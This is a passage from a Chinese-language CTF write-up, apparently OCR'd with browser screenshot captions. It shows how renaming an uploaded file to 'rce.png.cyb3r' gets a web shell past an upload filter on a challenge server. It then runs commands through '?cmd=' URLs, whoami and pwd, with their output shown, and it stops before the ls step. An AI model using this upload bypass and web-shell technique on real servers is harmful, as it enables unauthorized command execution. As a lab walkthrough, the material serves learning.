因此我们需要将文件重命名为rce.png.cyb3r并重新上传，就会得到：
← → ⟳ ⓘ 不安全 | chal.noxale.com:8079
应用 信息安全 CTF 博客 Wechall 渗透 团队 比赛
It is the most secure uploading server in the world!
BROWSE Upload file
SUBMIT ➤
File: rce.png.cyb3r
Image uploaded to: Here
我们可以由提示看出，我们成功上传了我们的shell文件。我们先来测试！！！
首先：看一下 http://chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=whoami
← → ⟳ ⓘ 不安全 | chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=whoami
应用 信息安全 CTF 博客 Wechall 渗透 团队 比赛
www-data
然后：http://chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=pwd
← → ⟳ ⓘ 不安全 | chal.noxale.com:8079/uploads/rce.png.cyb3r?cmd=pwd
应用 信息安全 CTF 博客 Wechall 渗透 团队 比赛
/var/www/html/uploads
接下来使用ls命令就可以得到想要的答案：